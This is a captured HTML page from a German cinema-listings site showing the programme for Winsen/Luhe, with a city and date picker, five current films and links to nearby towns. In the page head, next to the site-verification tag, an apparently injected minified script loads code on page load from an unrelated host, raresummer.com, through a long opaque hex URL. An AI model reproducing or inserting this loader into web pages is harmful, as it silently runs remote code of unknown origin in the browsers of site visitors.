

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/winsen
body_size: 10844
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Kinoprogramm Winsen/Luhe, alle Kinos</title>
        <meta name="description" content="Kinoprogramm Winsen/Luhe, alle Kinos - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option selected value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="610">Achim</option><option value="611">Alfeld/Leine</option><option value="1825">Alfhausen</option><option value="612">Ankum</option><option value="613">Aurich</option><option value="614">Bad Essen</option><option value="1893">Bad Gandersheim</option><option value="1444">Bad Harzburg</option><option value="615">Bad Nenndorf</option><option value="616">Bad Pyrmont</option><option value="617">Bad Rothenfelde</option><option value="1466">Bad Zwischenahn</option><option value="1495">Barsinghausen</option><option value="1821">Belm</option><option value="1927">Brake</option><option value="618">Bramsche</option><option value="619">Braunschweig</option><option value="621">Buchholz</option><option value="622">Bückeburg</option><option value="623">Burgdorf</option><option value="1409">Burgwedel</option><option value="624">Buxtehude</option><option value="625">Celle</option><option value="626">Cloppenburg</option><option value="627">Cuxhaven</option><option value="628">Damme</option><option value="629">Delmenhorst</option><option value="630">Diepholz</option><option value="631">Duderstadt</option><option value="1391">Edewecht</option><option value="1823">Eggermühlen</option><option value="632">Einbeck</option><option value="633">Emden</option><option value="634">Esens</option><option value="1418">Friesoythe</option><option value="1487">Ganderkesee</option><option value="635">Garbsen</option><option value="1824">Gehrde</option><option value="1492">Georgsmarienhütte</option><option value="636">Gifhorn</option><option value="1822">Glandorf</option><option value="637">Goslar</option><option value="638">Göttingen</option><option value="1988">Grasleben</option><option value="639">Gronau/Leine</option><option value="640">Hameln</option><option value="642">Hannover</option><option value="641">Hannoversch-Münden</option><option value="1440">Haren</option><option value="643">Harsefeld</option><option value="644">Helmstedt</option><option value="645">Herzberg</option><option value="646">Hildesheim</option><option value="647">Holzminden</option><option value="648">Hoya</option><option value="1989">Ilsede</option><option value="649">Jameln</option><option value="650">Jever</option><option value="1022">Königslutter</option><option value="651">Langenhagen</option><option value="1289">Langeoog</option><option value="652">Lauenförde</option><option value="653">Leer</option><option value="654">Lehrte</option><option value="1023">Lemförde</option><option value="655">Lingen</option><option value="656">Lohne</option><option value="657">Löningen</option><option value="658">Lüchow</option><option value="659">Lüneburg</option><option value="1367">Melle</option><option value="660">Meppen</option><option value="661">Neu Wulmstorf</option><option value="1368">Neustadt am Rübenberge</option><option value="662">Nienburg/Weser</option><option value="663">Norden</option><option value="1268">Nordenham</option><option value="664">Nordhorn</option><option value="665">Northeim</option><option value="666">Oldenburg</option><option value="667">Osnabrück</option><option value="1820">Ostercappeln</option><option value="668">Osterholz-Scharmbeck</option><option value="1437">Osterode am Harz</option><option value="669">Papenburg</option><option value="670">Peine</option><option value="671">Quakenbrück</option><option value="672">Quernheim</option><option value="1398">Rastede</option><option value="1557">Rehlingen</option><option value="1666">Ribbesbüttel</option><option value="673">Rinteln</option><option value="674">Ritterhude</option><option value="1438">Ronnenberg</option><option value="675">Rotenburg / Wümme</option><option value="676">Salzgitter-Bad</option><option value="1638">Schneverdingen</option><option value="1329">Schöningen</option><option value="677">Schwanewede</option><option value="1493">Seelze</option><option value="1405">Seesen</option><option value="1443">Sehnde</option><option value="678">Soltau</option><option value="1479">Springe</option><option value="679">Stade</option><option value="680">Stadthagen</option><option value="682">Sulingen</option><option value="683">Syke</option><option value="684">Twistringen</option><option value="685">Uelzen</option><option value="1404">Uetze</option><option value="1428">Varel</option><option value="686">Vechta</option><option value="687">Verden</option><option value="688">Walsrode</option><option value="1446">Westerstede</option><option value="1485">Weyhe</option><option value="689">Wildeshausen</option><option value="690">Wilhelmshaven</option><option value="691">Winsen/Luhe</option><option value="1038">Wittingen</option><option value="1421">Wittmund</option><option value="692">Wolfenbüttel</option><option value="693">Wolfsburg</option><option value="694">Worpswede</option><option value="1520">Wunstorf</option><option value="695">Zeven</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><b title="Niedersachsen">Niedersachsen</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Winsen/Luhe | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Niedersachsen</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='achim'>Achim</option><option  value='alfeld'>Alfeld</option><option  value='alfhausen'>Alfhausen</option><option  value='ankum'>Ankum</option><option  value='aurich'>Aurich</option><option  value='bad-essen'>Bad Essen</option><option  value='bad-gandersheim'>Bad Gandersheim</option><option  value='bad-nenndorf'>Bad Nenndorf</option><option  value='bad-pyrmont'>Bad Pyrmont</option><option  value='bad-rothenfelde'>Bad Rothenfelde</option><option  value='belm'>Belm</option><option  value='brake'>Brake</option><option  value='bramsche'>Bramsche</option><option  value='braunschweig'>Braunschweig</option><option  value='buchholz'>Buchholz</option><option  value='buckeburg'>Bückeburg</option><option  value='burgdorf'>Burgdorf</option><option  value='buxtehude'>Buxtehude</option><option  value='celle'>Celle</option><option  value='cloppenburg'>Cloppenburg</option><option  value='cuxhaven'>Cuxhaven</option><option  value='damme'>Damme</option><option  value='delmenhorst'>Delmenhorst</option><option  value='diepholz'>Diepholz</option><option  value='duderstadt'>Duderstadt</option><option  value='eggermuhlen'>Eggermühlen</option><option  value='einbeck'>Einbeck</option><option  value='emden'>Emden</option><option  value='esens'>Esens</option><option  value='garbsen'>Garbsen</option><option  value='gehrde'>Gehrde</option><option  value='georgsmarienhutte'>Georgsmarienhütte</option><option  value='gifhorn'>Gifhorn</option><option  value='glandorf'>Glandorf</option><option  value='goslar'>Goslar</option><option  value='gottingen'>Göttingen</option><option  value='grasleben'>Grasleben</option><option  value='gronau-leine'>Gronau/Leine</option><option  value='hameln'>Hameln</option><option  value='hannover'>Hannover</option><option  value='hann-munden'>Hannoversch</option><option  value='harsefeld'>Harsefeld</option><option  value='helmstedt'>Helmstedt</option><option  value='herzberg-am-harz'>Herzberg</option><option  value='hildesheim'>Hildesheim</option><option  value='holzminden'>Holzminden</option><option  value='hoya'>Hoya</option><option  value='Ilsede'>Ilsede</option><option  value='jameln'>Jameln</option><option  value='jever'>Jever</option><option  value='konigslutter-am-elm'>Königslutter</option><option  value='langenhagen'>Langenhagen</option><option  value='langeoog'>Langeoog</option><option  value='leer'>Leer</option><option  value='lehrte'>Lehrte</option><option  value='lemforde'>Lemförde</option><option  value='lingen'>Lingen</option><option  value='lohne'>Lohne</option><option  value='loningen'>Löningen</option><option  value='luchow'>Lüchow</option><option  value='luneburg'>Lüneburg</option><option  value='melle'>Melle</option><option  value='meppen'>Meppen</option><option  value='neu-wulmstorf'>Neu Wulmstorf</option><option  value='neustadt-am-rubenberge'>Neustadt am Rübenberge</option><option  value='nienburg-weser'>Nienburg</option><option  value='norden'>Norden</option><option  value='nordenham'>Nordenham</option><option  value='nordhorn'>Nordhorn</option><option  value='northeim'>Northeim</option><option  value='oldenburg'>Oldenburg</option><option  value='osnabruck'>Osnabrück</option><option  value='ostercappeln'>Ostercappeln</option><option  value='osterholz-scharmbeck'>Osterholz-Scharmbeck</option><option  value='papenburg'>Papenburg</option><option  value='peine'>Peine</option><option  value='quakenbruck'>Quakenbrück</option><option  value='quernheim'>Quernheim</option><option  value='ribbesbuttel'>Ribbesbüttel</option><option  value='rinteln'>Rinteln</option><option  value='ritterhude'>Ritterhude</option><option  value='rotenburg'>Rotenburg</option><option  value='salzgitter'>Salzgitter-Bad</option><option  value='schneverdingen'>Schneverdingen</option><option  value='schoningen'>Schöningen</option><option  value='schwanewede'>Schwanewede</option><option  value='soltau'>Soltau</option><option  value='springe'>Springe</option><option  value='stade'>Stade</option><option  value='stadthagen'>Stadthagen</option><option  value='sulingen'>Sulingen</option><option  value='syke'>Syke</option><option  value='twistringen'>Twistringen</option><option  value='uelzen'>Uelzen</option><option  value='varel'>Varel</option><option  value='vechta'>Vechta</option><option  value='verden-an-der-aller'>Verden</option><option  value='walsrode'>Walsrode</option><option  value='wildeshausen'>Wildeshausen</option><option  value='wilhelmshaven'>Wilhelmshaven</option><option selected value='winsen'>Winsen</option><option  value='wittingen'>Wittingen</option><option  value='wolfenbuttel'>Wolfenbüttel</option><option  value='wolfsburg'>Wolfsburg</option><option  value='worpswede'>Worpswede</option><option  value='zeven'>Zeven</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/winsen'>alle Kinos</option><option data-divider='true'></option><option   value='kino-programm/winsen/kinocenter-winsen'><a href="https://www.abinskino.com/kino-programm/winsen/kinocenter-winsen" title="Das Kinoprogramm für den ausgewählten Tag">Kinocenter Winsen</a></option><optgroup label="Keine Spielzeiten."></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
            
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li class='active'><a href='#'>Fre<br>23.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/sam" 0="Array">Sam<br>24.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/son" 0="Array">Son<br>25.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/mon" 0="Array">Mon<br>26.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/die" 0="Array">Die<br>27.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/mit" 0="Array">Mit<br>28.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/winsen/-/07.02.2026" 0="Array">Sam<br>07.<br>feb</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option  selected value='/'>Fre, 23.<br>jan</option><option  value='/kino-programm/winsen/-/sam'>Sam, 24.<br>jan</option><option  value='/kino-programm/winsen/-/son'>Son, 25.<br>jan</option><option  value='/kino-programm/winsen/-/mon'>Mon, 26.<br>jan</option><option  value='/kino-programm/winsen/-/die'>Die, 27.<br>jan</option><option  value='/kino-programm/winsen/-/mit'>Mit, 28.<br>jan</option><option  value='/kino-programm/winsen/-/07.02.2026'>Sam, 07.<br>feb</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29482" data-date="2026-01-23" data-movie=""> 
               <a href="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><img src="/film-kino-lang4-29482-Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde.jpg"  alt="Checker Tobi 3 - Die heimliche Herrscherin der Erde" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Checker Tobi 3 - Die heimliche Herrscherin der Erde</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-01-23" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-01-23" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29067" data-date="2026-01-23" data-movie=""> 
               <a href="/film/trailer/29067/Avatar-3-Fire-and-Ash"><img src="/film-kino29067-Avatar-3-Fire-and-Ash.jpg"  alt="Avatar 3: Fire and Ash" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.5</span><span class="inCinemaInfo3" data-url="/film/trailer/29067/Avatar-3-Fire-and-Ash"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Avatar 3: Fire and Ash</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-01-23" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  
</div>Orte in der Nähe <b>Winsen/Luhe</b>:<br><a href="https://www.abinskino.com/kino-programm/geesthacht" title="Geesthacht">Geesthacht <small>(16.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/luneburg" title="Lüneburg">Lüneburg <small>(16.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-bergedorf" title="Hamburg-Bergedorf">Hamburg-Bergedorf <small>(18.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-harburg" title="Hamburg-Harburg">Hamburg-Harburg <small>(20.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schwarzenbek" title="Schwarzenbek">Schwarzenbek <small>(26.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-altstadt" title="Hamburg-Altstadt ">Hamburg-Altstadt  <small>(27.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-wandsbek" title="Hamburg-Wandsbek">Hamburg-Wandsbek <small>(28.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-mitte" title="Hamburg-Mitte">Hamburg-Mitte <small>(30.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-eimsbuttel" title="Hamburg-Eimsbüttel">Hamburg-Eimsbüttel <small>(30.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/neu-wulmstorf" title="Neu Wulmstorf">Neu Wulmstorf <small>(30.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-nord" title="Hamburg-Nord">Hamburg-Nord <small>(30.8 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schneverdingen" title="Schneverdingen">Schneverdingen <small>(35.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/hamburg-altona" title="Hamburg-Altona">Hamburg-Altona <small>(36.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/buxtehude" title="Buxtehude">Buxtehude <small>(37 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/norderstedt" title="Norderstedt">Norderstedt <small>(44.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bargteheide" title="Bargteheide">Bargteheide <small>(44.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/uelzen" title="Uelzen">Uelzen <small>(46.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/quickborn" title="Quickborn">Quickborn <small>(47.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/harsefeld" title="Harsefeld">Harsefeld <small>(48.1 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
